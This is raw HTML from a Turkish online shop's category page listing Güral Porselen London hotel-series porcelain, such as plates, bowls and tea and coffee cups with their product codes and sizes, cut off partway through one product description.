"> <a class="home" href="http://www.gastronomik.com.tr/" title="Anasayfaya Geri D&ouml;n"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.gastronomik.com.tr/tr/227-gural-porselen-online-satis" title="G&uuml;ral Porselen" ><span itemprop="title">G&uuml;ral Porselen</span></a></span><span class="navigation-pipe">></span>London Otel Serisi</span></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-9 col-sm-push-3"><div class="page-heading product-listing clearfix"><h1 class="page-heading product-listing"><span class="cat-name">London Otel Serisi&nbsp;</span></h1><span class="heading-counter">27 adet &uuml;r&uuml;n var.</span></div><div class="cat_desc cat_desc_container clearfix"><div class="rte"><p>Güral Porselen London Otel Serisi Online Toptan Satışı</p></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">G&ouml;r&uuml;n&uuml;m :</li><li id="grid"><a rel="nofollow" href="#" title="Tablo"><i class="icon-th-large"></i></a></li><li id="list"><a rel="nofollow" href="#" title="Liste"><i class="icon-th-list"></i></a></li></ul><div class="product-count"> 27 &Uuml;r&uuml;nden 1 - 24 Arasındakiler G&ouml;steriliyor</div><form id="productsSortForm" action="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" class="productsSortForm"><label for="selectProductSort">Sıralama</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="name:asc">A dan Z ye</option><option value="name:desc">&Uuml;r&uuml;n Adı: Z den A ya</option><option value="reference:asc">Sırala: Artan</option><option value="reference:desc">Sırala: Azalan</option> </select></form><form action="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" method="get" class="nbrItemPage"><div class="clearfix"> <label for="nb_item"> G&ouml;ster </label> <input type="hidden" name="id_category" value="26" /> <select name="n" id="nb_item" class="form-control"><option value="24" selected="selected">24</option><option value="48" >48</option> </select></div></form><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"><form class="showall" action="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" method="get"><div> <button type="submit" class="btn btn-default"> <span><i class="icon-double-angle-down"></i>T&uuml;m&uuml;n&uuml; G&ouml;ster</span> </button> <input type="hidden" name="id_category" value="26" /> <input name="n" id="nb_item" class="hidden" value="27" /></div></form><ul class="pagination"><li class="disabled pagination_previous"> <span> <i class="icon-angle-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/tr/26-gural-porselen-london-otel-serisi?p=2"> <span>2</span> </a></li><li class="pagination_next"> <a href="/tr/26-gural-porselen-london-otel-serisi?p=2" rel="next"> <i class="icon-angle-right"></i> </a></li></ul></div></div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/484-gural-porselen-london-duz-tabak.html" title="London Düz Tabak" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/775-home_default/gural-porselen-london-duz-tabak.jpg" alt="London Düz Tabak" title="London Düz Tabak" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/484-gural-porselen-london-duz-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/484-gural-porselen-london-duz-tabak.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_484" href="#" rel="484" onclick="WishlistCart('wishlist_block_list', 'add', '484', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/484-gural-porselen-london-duz-tabak.html" data-id-product="484" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/484-gural-porselen-london-duz-tabak.html" title="London Düz Tabak" > London Düz Tabak </a></h5> <span class="product-reference">London 1</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : DÜZ TABAK ÜRÜN KODU / LARI : LND16DU, LND18DU, LND20DU, LND22DU, LND24DU, LND26DU, LND27DU, LND30DU, LND32DU ÜRÜN BOYUTU / LARI : 16 cm, 18 cm, 20 cm, 22 cm, 24 cm, 26 cm, 27 cm, 30 cm, 32 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak...</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/484-gural-porselen-london-duz-tabak.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 "><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/485-gural-porselen-london-cukur-tabak.html" title="London Çukur Tabak" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/776-home_default/gural-porselen-london-cukur-tabak.jpg" alt="London Çukur Tabak" title="London Çukur Tabak" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/485-gural-porselen-london-cukur-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/485-gural-porselen-london-cukur-tabak.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_485" href="#" rel="485" onclick="WishlistCart('wishlist_block_list', 'add', '485', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/485-gural-porselen-london-cukur-tabak.html" data-id-product="485" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/485-gural-porselen-london-cukur-tabak.html" title="London Çukur Tabak" > London Çukur Tabak </a></h5> <span class="product-reference">London 10</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : ÇUKUR TABAK ÜRÜN KODU / LARI : LND23CK, LND30CK ÜRÜN BOYUTU / LARI : 23 cm, 30 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/485-gural-porselen-london-cukur-tabak.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 "><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/486-gural-porselen-london-salata-kasesi.html" title="London Salata Kasesi" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/777-home_default/gural-porselen-london-salata-kasesi.jpg" alt="London Salata Kasesi" title="London Salata Kasesi" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/486-gural-porselen-london-salata-kasesi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/486-gural-porselen-london-salata-kasesi.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_486" href="#" rel="486" onclick="WishlistCart('wishlist_block_list', 'add', '486', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/486-gural-porselen-london-salata-kasesi.html" data-id-product="486" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/486-gural-porselen-london-salata-kasesi.html" title="London Salata Kasesi" > London Salata Kasesi </a></h5> <span class="product-reference">London 12</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : KOMPOSTO ve SALATA KASESİ ÜRÜN KODU / LARI : LND15KK, LND19KK, LND25KK ÜRÜN BOYUTU / LARI : 15 cm, 19 cm, 25 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/486-gural-porselen-london-salata-kasesi.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-in-line last-item-of-tablet-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/487-gural-porselen-london-konsome-kase.html" title="London Konsome Kase" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/778-home_default/gural-porselen-london-konsome-kase.jpg" alt="London Konsome Kase (1)" title="London Konsome Kase (1)" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/487-gural-porselen-london-konsome-kase.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/487-gural-porselen-london-konsome-kase.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_487" href="#" rel="487" onclick="WishlistCart('wishlist_block_list', 'add', '487', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/487-gural-porselen-london-konsome-kase.html" data-id-product="487" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/487-gural-porselen-london-konsome-kase.html" title="London Konsome Kase" > London Konsome Kase </a></h5> <span class="product-reference">London 15</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : KONSOME KASE ÜRÜN KODU / LARI : LND11KS ÜRÜN BOYUTU / LARI : 11 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/487-gural-porselen-london-konsome-kase.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-in-line first-item-of-tablet-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/488-gural-porselen-london-kase-tabagi.html" title="London Kase Tabağı (2)" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/779-home_default/gural-porselen-london-kase-tabagi.jpg" alt="London Kase Tabağı (2)" title="London Kase Tabağı (2)" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/488-gural-porselen-london-kase-tabagi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/488-gural-porselen-london-kase-tabagi.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_488" href="#" rel="488" onclick="WishlistCart('wishlist_block_list', 'add', '488', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/488-gural-porselen-london-kase-tabagi.html" data-id-product="488" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/488-gural-porselen-london-kase-tabagi.html" title="London Kase Tabağı (2)" > London Kase Tabağı (2) </a></h5> <span class="product-reference">London 16</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : KASE TABAĞI ÜRÜN KODU / LARI : LND18KT ÜRÜN BOYUTU / LARI : 18 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/488-gural-porselen-london-kase-tabagi.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-item-of-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/489-gural-porselen-london-joker-kase.html" title="London Joker Kase" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/780-home_default/gural-porselen-london-joker-kase.jpg" alt="London Joker Kase" title="London Joker Kase" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/489-gural-porselen-london-joker-kase.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/489-gural-porselen-london-joker-kase.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_489" href="#" rel="489" onclick="WishlistCart('wishlist_block_list', 'add', '489', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/489-gural-porselen-london-joker-kase.html" data-id-product="489" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/489-gural-porselen-london-joker-kase.html" title="London Joker Kase" > London Joker Kase </a></h5> <span class="product-reference">London 17</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : JOKER KASE ÜRÜN KODU / LARI : LND06JK, LND08JK, LND10JK, LND11JK, LND12JK ÜRÜN BOYUTU / LARI : 6 cm, 8 cm, 10 cm, 11 cm, 12 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/489-gural-porselen-london-joker-kase.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-item-of-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/490-gural-porselen-london-kayik-tabak.html" title="London Kayık Tabak" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/781-home_default/gural-porselen-london-kayik-tabak.jpg" alt="London Kayık Tabak" title="London Kayık Tabak" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/490-gural-porselen-london-kayik-tabak.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/490-gural-porselen-london-kayik-tabak.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_490" href="#" rel="490" onclick="WishlistCart('wishlist_block_list', 'add', '490', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/490-gural-porselen-london-kayik-tabak.html" data-id-product="490" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/490-gural-porselen-london-kayik-tabak.html" title="London Kayık Tabak" > London Kayık Tabak </a></h5> <span class="product-reference">London 22</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : KAYIK TABAK ÜRÜN KODU / LARI : LND21KY, LND24KY, LND29KY, LND34KY, LND39KY ÜRÜN BOYUTU / LARI : 21 cm, 24 cm, 29 cm, 34 cm, 39 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/490-gural-porselen-london-kayik-tabak.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-in-line last-item-of-tablet-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/491-gural-porselen-london-cay-fincani.html" title="London Çay Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/782-home_default/gural-porselen-london-cay-fincani.jpg" alt="London Çay Fincanı Tabaklı" title="London Çay Fincanı Tabaklı" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/491-gural-porselen-london-cay-fincani.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/491-gural-porselen-london-cay-fincani.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_491" href="#" rel="491" onclick="WishlistCart('wishlist_block_list', 'add', '491', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/491-gural-porselen-london-cay-fincani.html" data-id-product="491" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/491-gural-porselen-london-cay-fincani.html" title="London Çay Fincanı Tabaklı" > London Çay Fincanı Tabaklı </a></h5> <span class="product-reference">London 27</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : ÇAY FİNCANI, TABAKLI ÜRÜN KODU / LARI : LND02CT ÜRÜN BOYUTU / LARI : 2 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/491-gural-porselen-london-cay-fincani.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-in-line first-item-of-tablet-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/492-gural-porselen-london-cay-fincani-tabakli.html" title="London Çay - Nescafe Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/783-home_default/gural-porselen-london-cay-fincani-tabakli.jpg" alt="London Çay - Nescafe Fincanı Tabaklı" title="London Çay - Nescafe Fincanı Tabaklı" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/492-gural-porselen-london-cay-fincani-tabakli.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/492-gural-porselen-london-cay-fincani-tabakli.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_492" href="#" rel="492" onclick="WishlistCart('wishlist_block_list', 'add', '492', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/492-gural-porselen-london-cay-fincani-tabakli.html" data-id-product="492" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/492-gural-porselen-london-cay-fincani-tabakli.html" title="London Çay - Nescafe Fincanı Tabaklı" > London Çay - Nescafe Fincanı Tabaklı </a></h5> <span class="product-reference">London 28</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : ÇAY - NESCAFE FİNCANI, TABAKLI ÜRÜN KODU / LARI : LND023C ÜRÜN BOYUTU / LARI : 2 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/492-gural-porselen-london-cay-fincani-tabakli.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 "><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/493-gural-porselen-london-nescafe-fincani.html" title="London Nescafe Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/784-home_default/gural-porselen-london-nescafe-fincani.jpg" alt="London Nescafe Fincanı Tabaklı" title="London Nescafe Fincanı Tabaklı" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/493-gural-porselen-london-nescafe-fincani.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/493-gural-porselen-london-nescafe-fincani.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_493" href="#" rel="493" onclick="WishlistCart('wishlist_block_list', 'add', '493', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/493-gural-porselen-london-nescafe-fincani.html" data-id-product="493" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/493-gural-porselen-london-nescafe-fincani.html" title="London Nescafe Fincanı Tabaklı" > London Nescafe Fincanı Tabaklı </a></h5> <span class="product-reference">London 29</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : NESCAFE FİNCANI, TABAKLI ÜRÜN KODU / LARI : LND02NT ÜRÜN BOYUTU / LARI : 2 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/493-gural-porselen-london-nescafe-fincani.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 "><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/494-gural-porselen-london-kahve-fincani.html" title="London Türk Kahve Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/785-home_default/gural-porselen-london-kahve-fincani.jpg" alt="London Türk Kahve Fincanı Tabaklı" title="London Türk Kahve Fincanı Tabaklı" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/494-gural-porselen-london-kahve-fincani.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/494-gural-porselen-london-kahve-fincani.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_494" href="#" rel="494" onclick="WishlistCart('wishlist_block_list', 'add', '494', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/494-gural-porselen-london-kahve-fincani.html" data-id-product="494" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/494-gural-porselen-london-kahve-fincani.html" title="London Türk Kahve Fincanı Tabaklı" > London Türk Kahve Fincanı Tabaklı </a></h5> <span class="product-reference">London 30</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : KAHVE FİNCANI, TABAKLI ÜRÜN KODU / LARI : LND02KT ÜRÜN BOYUTU / LARI 